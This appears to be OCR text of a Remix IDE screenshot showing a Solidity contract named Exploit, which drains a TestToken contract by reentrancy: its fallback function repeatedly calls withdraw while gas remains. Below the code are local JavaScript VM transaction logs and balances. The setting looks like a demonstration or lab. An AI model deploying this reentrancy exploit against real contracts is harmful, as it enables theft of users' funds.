 Chrome File Edit View History Bookmarks People Window Help 27 100% Wed 20:35
Remix - Solidity IDE
https://remix.ethereum.org/#optimize=false&version=soljson-v0.4.25+commit.59dbf8f1.js F
browser/Untitled13.sol
Compile Run Analysis Testing Debugger Settings S
browser
config
81 }
82
83 contract Exploit {
84
85 TestToken public tokenContract;
86 uint public value;
87 uint public withdrawnX;
88 bool public deposited;
89
90 function Exploit (address _tokenAddress) public payable {
91 tokenContract = TestToken(_tokenAddress);
92 value = this.balance;
93 deposited = tokenContract.deposit.value(value)();
94 }
95
96 function withdraw () public returns (bool) {
97 withdrawnX = 1;
98 return tokenContract.withdraw(value);
99 }
100
101 function () payable {
102 withdrawnX++;
103 if (msg.gas > 10000)
104 tokenContract.withdraw(value);
105 }
106 }
107
0 [2] only remix transactions, script Search transactions
[call] from:0x4b0897b0513fdc7c541b6d9d7e929c4e5364d2db to:TestToken.balanceOf(address)
data:0x70a...a733c
Debug
call to TestToken.balanceOf
[call] from:0x4b0897b0513fdc7c541b6d9d7e929c4e5364d2db to:TestToken.balanceOf(address)
data:0x70a...4d2db
Debug
call to TestToken.totalSupply
remix
[call] from:0x4b0897b0513fdc7c541b6d9d7e929c4e5364d2db to:TestToken.totalSupply() data:0x181...60ddd Debug
>
Environment JavaScript VM VM (-)
Account 0x4b0...4d2db (89.9999999999999523
Gas limit 3000000
Value 1 ether
Exploit
0xe945753d4b6d7ed004fcdaca71bad548
or
At Address Load contract from Address
Transactions recorded: 3
Deployed Contracts
TestToken at 0xe94...07c91 (memory)
approve address _spender, uint256 _value
deposit
transfer address _to, uint256 _value
transferFrom address _from, address _to, uint256 _value
withdraw uint256 _value
allowance address _owner, address _spender
balanceOf 0x4b0897b0513fdc7c541b6d9d7e929c4e5
0: uint256: balance 10000000000000000000
totalSupply
0: uint256: totalSupply 11000000000000000000